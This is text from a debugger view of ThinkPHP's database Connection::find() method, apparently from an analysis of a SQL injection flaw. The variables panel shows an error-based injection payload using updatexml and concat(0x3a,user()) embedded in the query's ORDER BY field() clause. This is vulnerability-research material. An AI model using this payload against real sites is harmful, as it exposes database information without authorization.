 821
822 $query->setOption('data', $data); $data: null
823
824 // 生成查询SQL
825 $sql = $this->builder->select($query); builder: think\db\builder\Mysql $sql: "SELECT * FROM `user` WHERE `id` IN (:where_AND_id_in_1,:wher
826
827 $query->removeOption('limit'); $query: {event => [0], extend => [1], readMaster => [0], connection => think\db\connector\Mysql, model => nul
828
829 $bind = $query->getBind();
830
831 if (!empty($options['fetch_sql'])) {
832 // 获取实际执行的SQL语句
833 return $this->getRealSql($sql, $bind);
834 }
835
836 // 事件回调
837 $result = $query->trigger('before_find');
838
839 if (!$result) {
840 // 执行查询
841 $resultSet = $this->query($sql, $bind, $options['master'], $options['fetch_pdo']);
842
843 if ($resultSet instanceof \PDOStatement) {
844 // 返回PDOStatement对象
845 return $resultSet;
846 }
847
848 $result = isset($resultSet[0]) ? $resultSet[0] : null;
849 }
850
851 if (isset($cache) && $result) {
852 // 缓存数据
853 $this->cacheData($key, $result, $cache);
854
\think\db › Connection › find()
Variables
$data = null
$options = {array} [18]
$pk = null
$query = {think\db\Query} [12]
$sql = "SELECT * FROM `user` WHERE `id` IN (:where_AND_id_in_1,:where_AND_id_in_2) ORDER BY field(`id`,111)| updatexml(1,concat(0x3a,user()),1)#`,:data__id`,111)| updatexml(1,conc... View
$this = {think\db\connector\Mysql} [20]
$_ENV = {array} [14]